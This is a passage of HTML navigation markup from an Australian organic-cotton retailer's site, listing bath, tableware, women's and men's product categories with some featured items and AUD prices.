    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-bath-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Towels</span>
              
                <span class="main-title-link link-title2">
                  Bath Towels
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bath-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Sheets</span>
              
                <span class="main-title-link link-title2">
                  Bath Sheets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/hand-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hand Towels</span>
              
                <span class="main-title-link link-title2">
                  Hand Towels
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/cotton-wash-cloths" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Wash Cloths</span>
              
                <span class="main-title-link link-title2">
                  Wash Cloths
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/cotton-bath-mats-and-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Mats</span>
              
                <span class="main-title-link link-title2">
                  Bath Mats
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-towel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bath Bundles
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
        <a href="/collections/organic-cotton-towels" class="menulistbtn cta_2">SHOP ALL BATH</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
    <div class="list_item_heading subheading_6">ACCESSORIES</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/head-wrap-granite-blue" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Head Wraps</span>
              
                <span class="main-title-link link-title2">
                  Head Wraps
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
    <div class="list_item_heading subheading_6">SHOP BY FEEL</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-plush-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Plush</span>
              
                <span class="main-title-link link-title2">
                  Plush
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">SPA EXPERIENCE</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-turkish-khadi-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Turkish Khadi</span>
              
                <span class="main-title-link link-title2">
                  Turkish Khadi
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">LIGHTWEIGHT LUXURY</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-twill-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Twill</span>
              
                <span class="main-title-link link-title2">
                  Twill
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">ABSORBENT TEXTURE</sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>


  
  
  
  <div class="image--container column-6 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    <a href="/collections/organic-cotton-towels">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bhumi_Organic_Fairtrade_Cotton_Bath_page.jpg?v=1747619832" style="width:100%;">
      </div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-kitchen-dining" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Tableware
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6">KITCHEN</div>
    
      
      
      
      
    
      
      
      
      
        <a href="/products/tea-towels-dobby-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tea Towels - Dobby (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Tea Towels - Dobby (2 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/tea-towels-waffle-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tea Towels - Waffle (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Tea Towels - Waffle (2 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-apron" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Apron</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Apron
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-oven-mitt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Oven Mitt</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Oven Mitt
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-apron-oven-mitt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Apron & Oven Mitt</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Apron & Oven Mitt
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
        <a href="/collections/organic-kitchen-dining" class="menulistbtn cta_2">SHOP ALL TABLEWARE</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6">DINING</div>
    
      
      
      
      
        <a href="/products/tablecloth-kalamkari-block-print" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tablecloth - Kalamkari Block Print</span>
              
                <span class="main-title-link link-title2">
                  Tablecloth - Kalamkari Block Print
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkins-kalamkari-block-print-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkins - Kalamari Block Print (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Napkins - Kalamari Block Print (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/placemats-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Placemats (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Placemats (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/candy-cane-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Candy Cane Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Candy Cane Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/square-pattern-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Square Pattern Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Square Pattern Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/stripe-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Stripe Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Stripe Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkin-placemat-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkin & Placemat Pack</span>
              
                <span class="main-title-link link-title2">
                  Napkin & Placemat Pack
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkins-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkins (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Napkins (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6"></div>
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>


  
  
  
  <div class="image--container column-6 mm-style-4-mm_style_4_tn9tmn">
    <a href="/collections/organic-kitchen-dining">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/4PackServiettesKalamkariPrintLifestyle.jpg?v=1763111031" style="width:100%;">
      </div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-all-women" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Women
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
    
    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
        <a href="/products/organic-cotton-new-bikini-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bikini (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bikini (2 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/bike-short-shorties-3-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bike Short Shorties (3 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bike Short Shorties (3 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/classic-tshirt-bra-3-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Classic T-Shirt Bra (3 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Classic T-Shirt Bra (3 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/jersey-knit-sleep-tee" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey Knit Sleep Tee</span>
              
                <span class="main-title-link link-title2">
                  Jersey Knit Sleep Tee
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-denim-jumpsuit" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Denim Jumpsuit</span>
              
                <span class="main-title-link link-title2">
                  Denim Jumpsuit
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/new-bikini-brief-6-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bikini (6 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bikini (6 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/strap-crop-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Strap Crop Top</span>
              
                <span class="main-title-link link-title2">
                  Strap Crop Top
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="https://bhumi.com.au/collections/organic-cotton-all-women" class="menulistbtn cta_2">SHOP ALL WOMEN</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/active-capsule" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Activewear</span>
              
                <span class="main-title-link link-title2">
                  Activewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-tops" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tops</span>
              
                <span class="main-title-link link-title2">
                  Tops
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-bottoms" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bottoms</span>
              
                <span class="main-title-link link-title2">
                  Bottoms
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-women-sleepwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleepwear</span>
              
                <span class="main-title-link link-title2">
                  Sleepwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-knitwear-women" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Knitwear</span>
              
                <span class="main-title-link link-title2">
                  Knitwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-denim" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Denim</span>
              
                <span class="main-title-link link-title2">
                  Denim
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-loungewear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Loungewear</span>
              
                <span class="main-title-link link-title2">
                  Linen Loungewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="https://bhumi.com.au/collections/women-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodies & Trackies</span>
              
                <span class="main-title-link link-title2">
                  Hoodies & Trackies
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Underwear & Basics</span>
              
                <span class="main-title-link link-title2">
                  Underwear & Basics
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-accessories" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Accessories</span>
              
                <span class="main-title-link link-title2">
                  Accessories
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-linen-lounge-shirt';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WomenNaturalShirtFront.jpg?v=1763531213">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8780514033821"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Organic Linen Lounge Shirt</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$94.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/jersey-women-knit-long-pj-set';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WomensLongPJSetMachaGreenMelangeFront.jpg?v=1756196016">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8558083932317"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Jersey Knit Long PJ Set</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$79.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/wide-leg-leggings';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WideLegLeggingsBlackFront.jpg?v=1757300352">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8696325865629"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Wide Leg Leggings</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$49.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-all-men" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Men
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
    
    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
        <a href="/products/organic-cotton-trunks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Trunks</span>
              
                <span class="main-title-link link-title2">
                  Original Trunks
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/polo-shirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Polo Shirt</span>
              
                <span class="main-title-link link-title2">
                  Polo Shirt
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-the-original-boxer-shorts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Boxers</span>
              
                <span class="main-title-link link-title2">
                  Original Boxers
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-basic-tee" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Basic Tee</span>
              
                <span class="main-title-link link-title2">
                  Basic Tee
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-tank-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tank Top</span>
              
                <span class="main-title-link link-title2">
                  Tank Top
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-organic-linen-lounge-shirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Organic Linen Lounge Shirt</span>
              
                <span class="main-title-link link-title2">
                  Organic Linen Lounge Shirt
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="https://bhumi.com.au/collections/organic-cotton-all-men" class="menulistbtn cta_2">SHOP ALL MEN</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Underwear</span>
              
                <span class="main-title-link link-title2">
                  Underwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-tops" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tops & Bottoms</span>
              
                <span class="main-title-link link-title2">
                  Tops & Bottoms
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-knitwear-men" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Knitwear</span>
              
                <span class="main-title-link link-title2">
                  Knitwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-sleepwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleepwear</span>
              
                <span class="main-title-link link-title2">
                  Sleepwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-loungewear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Loungewear</span>
              
                <span class="main-title-link link-title2">
                  Linen Loungewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/men-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodies & Trackies</span>
              
                <span class="main-title-link link-title2">
                  Hoodies & Trackies
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-accessories" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Accessories</span>
              
                <span class="main-title-link link-title2">
                  Accessories
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-trunks';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/Mens_Trunks_2.jpg?v=1749183352">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344226955"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Original Trunks (2 Pack)</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$29.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/mens-jersey-knit-short-pj-set';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/MensShortPJSetMachaGreenMelangeFront.jpg?v=1755847901">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8478298013853"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Men's Jersey Knit Short PJ Set</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$69.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-basic-tee';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/Men_sTeeBlackFront.jpg?v=1748830820">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344226655"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Basic Tee</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$34.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/kids-organic-cotton-bedding-sleepwear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Kids
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
    
